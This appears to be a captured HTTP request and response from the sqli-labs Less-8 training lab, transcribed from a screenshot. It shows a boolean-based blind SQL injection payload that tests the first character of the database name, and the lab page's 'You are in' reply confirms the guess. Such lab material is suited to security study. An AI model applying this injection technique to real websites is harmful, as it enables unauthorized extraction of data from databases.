 GET /sqli-labs/Less-8/?id=1'+and+ord(substr(database(),1,1))=115+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>